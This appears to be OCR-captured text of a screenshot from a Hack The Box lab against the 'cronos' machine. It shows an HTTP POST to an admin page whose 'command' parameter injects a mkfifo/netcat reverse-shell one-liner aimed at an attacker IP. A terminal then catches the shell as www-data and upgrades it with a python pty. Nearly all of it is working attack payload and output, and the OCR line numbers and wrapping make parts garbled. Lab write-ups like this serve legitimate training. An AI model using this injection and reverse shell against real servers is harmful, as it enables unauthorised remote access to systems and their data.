 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=cbkfiptdi0b869as5n7epg5nb5
13 Upgrade-Insecure-Requests: 1
14
15 command=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.33+4444+
>/tmp/f&host=
Response
INSPECTOR
┌──(kali㉿Kali)-[~/lab/htb/cronos]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.119.83] 59952
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -V
Python 2.7.12
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$